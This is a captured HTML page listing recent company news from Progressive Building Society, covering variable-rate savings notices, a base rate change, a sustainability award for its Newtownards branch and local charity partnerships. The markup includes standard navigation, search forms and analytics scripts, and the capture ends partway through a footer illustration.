

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theprogressive.com/news
body_size: 22265
content:


<!doctype html>
<html lang="en-gb" class="">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&amp;family=Rethink&#x2B;Sans:ital,wght@0,400..800;1,400..800&amp;display=swap">
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Material&#x2B;Symbols&#x2B;Rounded:opsz,wght,FILL,GRAD@40,100,0,0;40,400,0,0&amp;display=block">
    <script async="async" src="https://static.srcspot.com/libs/neysa.js" type="application/javascript"></script>
<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TT5HP6NP');</script> <!-- End Google Tag Manager -->
<meta name="msvalidate.01" content="9E3EDE9DF0C82D337C13F4A0909EC00B" />
    <meta property="og:type" content="website" />
    <meta name="og:url" content="https://theprogressive.com/news" />
    <link rel="canonical" href="https://theprogressive.com/news" />


<title>Progressive Building Society - Progressive Building Society: Company News &amp; Updates - Progressive Building Society</title>
<meta property="og:title" content="Progressive Building Society - Progressive Building Society: Company News &amp; Updates - Progressive Building Society" />
<meta name="application-name" content="Progressive Building Society - Progressive Building Society: Company News &amp; Updates - Progressive Building Society" />
    <meta name="description" content="Stay informed with Progressive Building Society&#x27;s latest company news. Read updates on financial performance, community initiatives, and important announcements." />
    <meta property="og:description" content="Stay informed with Progressive Building Society&#x27;s latest company news. Read updates on financial performance, community initiatives, and important announcements." />
    <meta name="twitter:description" content="Stay informed with Progressive Building Society&#x27;s latest company news. Read updates on financial performance, community initiatives, and important announcements." />

    <meta name="twitter:site" content="@https://x.com/ProgressiveBSoc" />
    <meta name="twitter:creator" content="@https://x.com/ProgressiveBSoc" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Progressive Building Society - Progressive Building Society: Company News &amp; Updates - Progressive Building Society" />

    <meta name="robots" content="index, follow" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" nonce="JbiiNYW6p4jusdti0oll8T7g"></script>
    <script async defer src="https://www.google.com/recaptcha/api.js" nonce="JbiiNYW6p4jusdti0oll8T7g"></script>

    <link rel="shortcut icon" href="/public/images/favicon/favicon.ico">
 


    <link href="/sc/32e051b1.css.v639040481818120147" rel="stylesheet">

    
</head>
<body class="">
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT5HP6NP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    <div id="backToTop"></div>
    <nav aria-label="Skip to main">
        <a class="visually-hidden-focusable skiptomain" href="#Main">Skip to main content</a>
    </nav>

    

       <div class="wrapper">
        
<header class="header">

        <a href="/" class="header__logo">
            <img src="/media/eqtnutgz/logo.svg" alt="Progressive Building Society">
        </a>

    
<div class="header__nav--mobile">
    <div class="header__actions">
            <button class="searchtoggle" aria-expanded="false">
                <span class="material-symbols-rounded" aria-hidden="true">search</span>
                <span class="visually-hidden">Toggle search</span>
            </button>

        <button class="burger">
            <span class="burger-toggle"><span></span></span>
            Toggle Menu
        </button>
    </div>
        <div class="header__search">
            

    <div class="searchbar-wrap">
        <div class="searchbar" role="search">
            <div class="searchbar-form">
                <form action="/search-results" method="get">
                    <div class="field_wrap __text">
                        <div class="label_wrap">
                            <label for="searchbar-input-02306b10de">
                                Search
                            </label>
                        </div>
                        <div class="input_wrap">
                            <span class="material-symbols-rounded" aria-hidden="true">search</span>
                            <input
                                type="search"
                                placeholder="Search..."
                                name="q"
                                id="searchbar-input-02306b10de"
                                class="searchbar-input searchBarFocus predictiveSearchField"
                                value=""
                                data-siteid="1157"
                                autocomplete="off"
                                aria-controls="searchbar-results-02306b10de">
                        </div>
                    </div>
                </form>
            </div>

            <div class="searchbar-results">
                <div
                    class="searchbar-results-list searchResults"
                    id="searchbar-results-02306b10de"
                    aria-live="polite"
                    aria-hidden="true"></div>
            </div>
        </div>
    </div>

        </div>
    <div class="header__offcanvas">
        <div class="header__nav--mobile">
            <div class="header__main">
    <nav aria-label="Primary" class="nav">
        <ul>

                    <li class="menu-item  menu-item-has-children">

<a href='/savings/all-savings-products' target='' >Savings</a>                            <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Savings menu</button>
                        
                        
                        
                        <ul>
                                <li class="menu-item">
                                    <a href='/savings/all-savings-products' target='' >All Savings Products</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/savings/business-savings-accounts' target='' >Business Savings Accounts</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/savings/existing-savings-customers' target='' >Existing Savings Customers</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/savings/why-save-with-progressive' target='' >Why Save with Progressive?</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/media/tzen4tsl/withdrawn-accounts-1-october-2025.pdf' target='' >Withdrawn Savings Accounts</a>
                                </li>
                        </ul>
                    </li>
                    <li class="menu-item  menu-item-has-children">

<a href='/mortgages' target='' >Mortgages</a>                            <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Mortgages menu</button>
                        
                        
                        
                        <ul>
                                <li class="menu-item">
                                    <a href='/mortgages/mortgage-calculators' target='' >Mortgage Calculators</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/mortgages/mortgage-products' target='' >Mortgage Products</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/mortgages/existing-mortgage-customers' target='' >Existing Mortgage Customers</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/mortgages/mortgage-referral-scheme' target='' >Mortgage Referral Scheme</a>
                                </li>
                        </ul>
                    </li>
                    <li class="menu-item  menu-item-has-children">

<a href='/support' target='' >Support & Information</a>                            <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Support &amp; Information menu</button>
                        
                        
                        
                        <ul>
                                <li class="menu-item">
                                    <a href='/support/savings-support' target='' >Savings Support</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/support/mortgage-support' target='' >Mortgage Support</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/support/general-support' target='' >General Support</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/faqs' target='' >FAQs</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/document-hub' target='' >Document Hub</a>
                                </li>
                        </ul>
                    </li>


            

        </ul>

        

    <div class="searchbar-wrap">
        <div class="searchbar" role="search">
            <div class="searchbar-form">
                <form action="/search-results" method="get">
                    <div class="field_wrap __text">
                        <div class="label_wrap">
                            <label for="searchbar-input-2a5ae811af">
                                Search
                            </label>
                        </div>
                        <div class="input_wrap">
                            <span class="material-symbols-rounded" aria-hidden="true">search</span>
                            <input
                                type="search"
                                placeholder="Search..."
                                name="q"
                                id="searchbar-input-2a5ae811af"
                                class="searchbar-input searchBarFocus predictiveSearchField"
                                value=""
                                data-siteid="1157"
                                autocomplete="off"
                                aria-controls="searchbar-results-2a5ae811af">
                        </div>
                    </div>
                </form>
            </div>

            <div class="searchbar-results">
                <div
                    class="searchbar-results-list searchResults"
                    id="searchbar-results-2a5ae811af"
                    aria-live="polite"
                    aria-hidden="true"></div>
            </div>
        </div>
    </div>


    </nav>
    
</div>

            <div class="header__aux">
    <nav aria-label="Auxillary" class="nav">
        <ul>

                    <li class="menu-item">
                        <a href='/news' target='' >News</a>
                    </li>
                    <li class="menu-item menu-item-has-children">
                        <a href='/about-us' target='' >About</a>
                        <button type="button" aria-haspopup="true" aria-expanded="false">Toggle About menu</button>
                        <ul>
                                <li class="menu-item">
                                    <a href='/about-us/governance-and-finance' target='' >Governance and Finance</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/about-us/initiatives' target='' >Initiatives</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/careers' target='' >Careers</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/about-us/your-society' target='' >Your Society</a>
                                </li>
                        </ul>
                    </li>
                    <li class="menu-item menu-item-has-children">
                        <a href='/contact-us' target='' >Get in touch</a>
                        <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Get in touch menu</button>
                        <ul>
                                <li class="menu-item">
                                    <a href='/branch-finder' target='' >Branch Finder</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/support/general-support/complaints' target='' >Make a complaint</a>
                                </li>
                        </ul>
                    </li>







           

                            <li class="menu-item __cta-light">
                                <a href='https://digital.theprogressive.com/en-GB/login?ec=302&startURL=%2F' target='_blank' rel='noopener noreferrer' >
<span class="material-symbols-rounded">
    account_circle
</span>
<span class="button-text">Login</span>

</a>
                            </li>
                            <li class="menu-item __cta">
                                <a href='/mortgages/book-a-mortgage-appointment' target='' >Book a mortgage appointment</a>
                                
                            </li>


        </ul>
    </nav>
</div>

        </div>
    </div>
</div>


    
<div class="header__nav--desktop">
    <div class="header__aux">
    <nav aria-label="Auxillary" class="nav">
        <ul>

                    <li class="menu-item">
                        <a href='/news' target='' >News</a>
                    </li>
                    <li class="menu-item menu-item-has-children">
                        <a href='/about-us' target='' >About</a>
                        <button type="button" aria-haspopup="true" aria-expanded="false">Toggle About menu</button>
                        <ul>
                                <li class="menu-item">
                                    <a href='/about-us/governance-and-finance' target='' >Governance and Finance</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/about-us/initiatives' target='' >Initiatives</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/careers' target='' >Careers</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/about-us/your-society' target='' >Your Society</a>
                                </li>
                        </ul>
                    </li>
                    <li class="menu-item menu-item-has-children">
                        <a href='/contact-us' target='' >Get in touch</a>
                        <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Get in touch menu</button>
                        <ul>
                                <li class="menu-item">
                                    <a href='/branch-finder' target='' >Branch Finder</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/support/general-support/complaints' target='' >Make a complaint</a>
                                </li>
                        </ul>
                    </li>







           

                            <li class="menu-item __cta-light">
                                <a href='https://digital.theprogressive.com/en-GB/login?ec=302&startURL=%2F' target='_blank' rel='noopener noreferrer' >
<span class="material-symbols-rounded">
    account_circle
</span>
<span class="button-text">Login</span>

</a>
                            </li>
                            <li class="menu-item __cta">
                                <a href='/mortgages/book-a-mortgage-appointment' target='' >Book a mortgage appointment</a>
                                
                            </li>


        </ul>
    </nav>
</div>

    <div class="header__main">
    <nav aria-label="Primary" class="nav">
        <ul>

                    <li class="menu-item  menu-item-has-children">

<a href='/savings/all-savings-products' target='' >Savings</a>                            <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Savings menu</button>
                        
                        
                        
                        <ul>
                                <li class="menu-item">
                                    <a href='/savings/all-savings-products' target='' >All Savings Products</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/savings/business-savings-accounts' target='' >Business Savings Accounts</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/savings/existing-savings-customers' target='' >Existing Savings Customers</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/savings/why-save-with-progressive' target='' >Why Save with Progressive?</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/media/tzen4tsl/withdrawn-accounts-1-october-2025.pdf' target='' >Withdrawn Savings Accounts</a>
                                </li>
                        </ul>
                    </li>
                    <li class="menu-item  menu-item-has-children">

<a href='/mortgages' target='' >Mortgages</a>                            <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Mortgages menu</button>
                        
                        
                        
                        <ul>
                                <li class="menu-item">
                                    <a href='/mortgages/mortgage-calculators' target='' >Mortgage Calculators</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/mortgages/mortgage-products' target='' >Mortgage Products</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/mortgages/existing-mortgage-customers' target='' >Existing Mortgage Customers</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/mortgages/mortgage-referral-scheme' target='' >Mortgage Referral Scheme</a>
                                </li>
                        </ul>
                    </li>
                    <li class="menu-item  menu-item-has-children">

<a href='/support' target='' >Support & Information</a>                            <button type="button" aria-haspopup="true" aria-expanded="false">Toggle Support &amp; Information menu</button>
                        
                        
                        
                        <ul>
                                <li class="menu-item">
                                    <a href='/support/savings-support' target='' >Savings Support</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/support/mortgage-support' target='' >Mortgage Support</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/support/general-support' target='' >General Support</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/faqs' target='' >FAQs</a>
                                </li>
                                <li class="menu-item">
                                    <a href='/document-hub' target='' >Document Hub</a>
                                </li>
                        </ul>
                    </li>


            

        </ul>

        

    <div class="searchbar-wrap">
        <div class="searchbar" role="search">
            <div class="searchbar-form">
                <form action="/search-results" method="get">
                    <div class="field_wrap __text">
                        <div class="label_wrap">
                            <label for="searchbar-input-466513f5ac">
                                Search
                            </label>
                        </div>
                        <div class="input_wrap">
                            <span class="material-symbols-rounded" aria-hidden="true">search</span>
                            <input
                                type="search"
                                placeholder="Search..."
                                name="q"
                                id="searchbar-input-466513f5ac"
                                class="searchbar-input searchBarFocus predictiveSearchField"
                                value=""
                                data-siteid="1157"
                                autocomplete="off"
                                aria-controls="searchbar-results-466513f5ac">
                        </div>
                    </div>
                </form>
            </div>

            <div class="searchbar-results">
                <div
                    class="searchbar-results-list searchResults"
                    id="searchbar-results-466513f5ac"
                    aria-live="polite"
                    aria-hidden="true"></div>
            </div>
        </div>
    </div>


    </nav>
    
</div>

</div>



       
</header>
        <main id="Main">
            



            




    <nav class="breadcrumb" aria-label="Breadcrumb">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <button class="breadcrumb-back" onclick="history.back()">
                        <span class="material-symbols-rounded" aria-hidden="true">chevron_left</span>
                        Back
                    </button>
                    <ol class="breadcrumb-list">

                                <li><a href="/">Home</a></li>
                        <li><a href="#" aria-current="location">News</a></li>
                    </ol>
                </div>
            </div>
        </div>
    </nav>




    <div class="listing">
        <div class="listing-items">
            <div class="container">
                <div class="row">
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/pf5gwekb/1132647560-article-slider-600-x-400.jpg?width=600&amp;height=400&amp;v=1dc3dad97622360" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2026-01-08">January 08, 2026</time>
                <h3 class="listing-item-title">
                    <a href="/news/members-with-a-variable-rate-savings-product-1st-february-2026" class="large-target">
                        Members with a variable rate savings product - 1st February 2026
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/101phrty/changing-house-prices.png?width=600&amp;height=400&amp;v=1dc647b626fee90" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2026-01-06">January 06, 2026</time>
                <h3 class="listing-item-title">
                    <a href="/news/bank-of-england-base-rate-change-18th-december-2025" class="large-target">
                        Bank of England Base Rate Change - 18th December 2025
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/wo5b0szs/ska-gold-support-image-pbs-logo.jpg?width=600&amp;height=400&amp;v=1dc5f941b4138d0" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2025-11-27">November 27, 2025</time>
                <h3 class="listing-item-title">
                    <a href="/news/progressive-s-newly-refurbed-newtownards-branch-is-first-retail-space-in-northern-ireland-to-earn-top-sustainability-certification" class="large-target">
                        Progressive&#x2019;s newly refurbed Newtownards branch is first retail space in Northern Ireland to earn top sustainability certification
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/vhxo3ppl/big-sleep-out.jpg?width=600&amp;height=400&amp;v=1dc647ac4a1d480" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2025-09-23">September 23, 2025</time>
                <h3 class="listing-item-title">
                    <a href="/news/charity-partner-one-big-sleep-out-simon-community-ni" class="large-target">
                        Charity Partner: One Big Sleep Out - Simon Community NI
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/uzfhtxjn/uk-savings-week.png?width=600&amp;height=400&amp;v=1dc647ae8279c50" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2025-09-22">September 22, 2025</time>
                <h3 class="listing-item-title">
                    <a href="/news/uk-savings-week-encourages-the-nation-to-make-their-money-work-harder" class="large-target">
                        UK Savings Week encourages the nation to make their money work harder
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/gryl3jik/80k-charity-partnersship.png?width=600&amp;height=400&amp;v=1dc647afc58ad90" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2025-09-10">September 10, 2025</time>
                <h3 class="listing-item-title">
                    <a href="/news/progressive-building-society-enters-80k-partnership-with-four-local-charities" class="large-target">
                        Progressive Building Society enters &#xA3;80K partnership with four local charities
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/o5hhybrj/1758688771-article-slider-600-x-400.jpg?width=600&amp;height=400&amp;v=1dc647bcdb74f90" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2025-08-18">August 18, 2025</time>
                <h3 class="listing-item-title">
                    <a href="/news/progressive-building-society-joins-employers-for-disability-ni-efdni" class="large-target">
                        Progressive Building Society joins Employers for Disability NI (EFDNI)
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                        <div class="col-sm-6 col-lg-4 col-xl-3">
                            

<article class="listing-item readmore--hover">
        <div class="listing-item-image">
            <img src="https://theprogressive.com/media/kh0k4zy3/1364616746-banner-image-1400-x-600.jpg?width=600&amp;height=400&amp;v=1dc647be37cbc70" alt="" loading="lazy" data-object-fit="cover"> 
        </div>
    <div class="listing-item-content">
        <div>
                <time class="listing-item-date" datetime="2025-08-08">August 08, 2025</time>
                <h3 class="listing-item-title">
                    <a href="/news/notice-to-savings-members-with-variable-rate-savings-product" class="large-target">
                        Notice to Savings Members with Variable Rate Savings Product
                    </a>
                </h3>
        </div>
        <span class="listing-item-more">
            <read-more class="button button--readmore">Read more</read-more>
        </span>
    </div>
</article>
                        </div>
                </div>


<nav class="paging" aria-label="Pagination">
    <ol class="paging-list">
        <li>
            <a is="button-link" class="button button--icononly button--outline-black __disabled" onclick="return false;" href="?page=0" aria-label="Previous">
                <span class="material-symbols-rounded button__icon button__icon-bottom" aria-hidden="true">arrow_left_alt</span>
            </a>
        </li>

            <li>
                <a is="button-link" class="button button--icononly button--paging __current" href="?page=1" aria-label="Go to Page 1">1</a>
            </li>
            <li>
                <a is="button-link" class="button button--icononly button--paging " href="?page=2" aria-label="Go to Page 2">2</a>
            </li>
            <li>
                <a is="button-link" class="button button--icononly button--paging " href="?page=3" aria-label="Go to Page 3">3</a>
            </li>
            <li>
                <a is="button-link" class="button button--icononly button--paging " href="?page=4" aria-label="Go to Page 4">4</a>
            </li>
        <li>
            <a is="button-link" class="button button--icononly button--outline-black "  href="?page=2" aria-label="Previous">
                <span class="material-symbols-rounded button__icon button__icon-bottom" aria-hidden="true">arrow_right_alt</span>
            </a>
        </li>
    </ol>
</nav>            </div>
        </div>
    </div>

        </main>
    

        
<footer class="footer">
    <div class="footer__wrapper">
        <div class="footer__top container pe-0">

                <h2 class="h3 footer__title">Got a question? Get in touch!</h2>
            
                <p class="footer__copy pb-16"> How can we help? If you&#x2019;ve got a question, we&#x2019;d love to hear from you.</p>
            

            <div class="footer__image">
                <svg xmlns="http://www.w3.org/2000/svg" width="553" height="354" fill="none" viewBox="0 0 553 354" role="img" aria-hidden="true">
                    <path fill="var(--svg-footer-speechbubbles)" d="M330.233 83.802H453.11c9.518 0 17.234-7.725 17.234-17.254V49.364c0-9.53-7.716-17.255-17.234-17.255H330.233c-9.518 0-17.234 7.725-17.234 17.255v17.184c0 9.53 7.716 17.254 17.234 17.254Z" />
                    <path fill="var(--svg-footer-speechbubbles)" d="M455.783 82.655v13.99c0 3.732-4.512 5.601-7.142 2.968l-16.117-16.136 23.259-.815v-.007Z" />
                    <path fill="#0c0e11" d="M365.838 62.859a3.97 3.97 0 0 0 3.968-3.972 3.97 3.97 0 0 0-3.968-3.972 3.97 3.97 0 0 0-3.967 3.972 3.97 3.97 0 0 0 3.967 3.972ZM395.632 58.887a3.968 3.968 0 1 1-7.935 0 3.968 3.968 0 1 1 7.935 0ZM421.457 58.887a3.968 3.968 0 1 1-7.935 0 3.968 3.968 0 1 1 7.935 0Z" />
                    <path fill="var(--svg-footer-speechbubbles)" d="M174.72 47.127v13.077c0 3.49 4.214 5.24 6.675 2.768l15.063-15.08-21.738-.766Z" />
                    <path fill="var(--svg-footer-speechbubbles)" d="M289.161 0H180.123c-10.498 0-19.009 8.52-19.009 19.032v10.252c0 10.511 8.511 19.032 19.009 19.032h109.038c10.498 0 19.009-8.521 19.009-19.032V19.032C308.17 8.52 299.659 0 289.161 0Z" />
                    <path fill="#0c0e11" d="M210.509 27.868a3.708 3.708 0 0 0 3.706-3.71 3.708 3.708 0 0 0-3.706-3.71 3.708 3.708 0 0 0-3.705 3.71 3.708 3.708 0 0 0 3.705 3.71ZM234.645 27.868a3.708 3.708 0 0 0 3.706-3.71 3.708 3.708 0 0 0-3.706-3.71 3.708 3.708 0 0 0-3.706 3.71 3.708 3.708 0 0 0 3.706 3.71ZM258.781 27.868a3.708 3.708 0 0 0 3.705-3.71 3.708 3.708 0 0 0-3.705-3.71 3.708 3.708 0 0 0-3.706 3.71 3.708 3.708 0 0 0 3.706 3.71Z" />
                    <path fill="var(--svg-footer-fskin)" d="M248.618 190.644c-.622-.517-3.854-4.241-4.476-4.751-4.519-3.717-22.311-18.919-26.936-22.508-.311-.241-20.734 45.851-20.289 46.297 9.073 9.106 30.656 23.741 40.507 28.258 5.035 2.308 10.409 4.149 15.876 5.133 3.019.545 6.166.736 9.186.128 2.539-.51 4.922-1.487 7.135-2.818 9.964-6.012 14.943-22.275 17.418-33.016l14.214-86.146c3.705-4.021 7.333-6.535 14.518-12.057l5.367-4.525c1.259-1.373 2.624-2.697 3.727-4.205 1.874-2.57 4.158-6.288 1.676-8.815-1.457-1.48-3.55-1.466-5.445-1.02h-.021c.65-1.232.983-2.577.558-4.007-.728-2.45-3.338-3.264-5.643-2.981-2.475.311-4.809 1.628-6.874 2.952-.056.036-.113.078-.169.114.325-1.523.198-3.123-.502-4.539-.997-2.018-4.095-1.968-5.792-1.317-2.56.984-4.766 2.677-6.916 4.291-4.307 3.236-8.514 6.62-12.482 10.273-2.029 1.87-4.801 4.206-6.689 6.217-.107-1.367-.715-4.524-1.068-5.87-.524-1.996-1.471-4.12-3.197-5.38-1.343-.985-3.239-.383-4.193.474-1.86 1.67-2.546 2.64-3.43 6.337-1.223 5.083-1.803 9.296-2.15 15.583-.318 5.757.057 13.474-.466 19.216l-13.43 58.689-.014-.007Z" />
                    <path fill="var(--svg-footer-fhair)" d="M163.589 107.528c-6.987-.375-15.14 2.131-20.154 7.18-2.546 2.563-4.109 5.628-4.561 9.225-.368 2.896-.043 6.132-2.978 7.732-1.619.885-3.401 1.444-5.091 2.181-1.888.821-3.727 1.763-5.459 2.874-3.352 2.138-6.386 4.815-8.543 8.192-4.307 6.741-4.285 15.279-.085 22.091 2.1 3.398 5.071 5.82 9.158 6.159 2.913.241 5.827-.467 8.451-1.727a17.048 17.048 0 0 0 7.382-2.854c3.154-2.166 5.085-5.366 6.683-8.765 1.337-2.839 2.482-6.025 4.88-8.171 2.92-2.619 7.029-3.49 10.593-4.871 3.317-1.288 6.386-3.179 8.889-5.728 5.134-5.239 8.309-12.865 7.079-20.256-1.316-7.909-8.592-12.844-16.265-13.255l.021-.007Z" />
                    <path fill="var(--svg-footer-ftee)" d="M150.931 199.331c11.47 7.427 32.176 19.117 40.379 24.13 9.412-19.719 17.022-38.552 25.713-60.083-8.691-7.222-23.188-19.16-32.459-25.27-5.566-3.668-7.574-4.206-13.903-6.308-2.928-.97-3.614.552-6.725.877-3.388.362-5.757 2.599-7.114 5.608-1.358 3.009-1.945 6.486-2.688 9.686-.799 3.469-1.492 6.967-1.987 10.486a71.89 71.89 0 0 0-.622 6.868c3.918 16.029-14.384 25.071-.601 33.999l.007.007Z" />
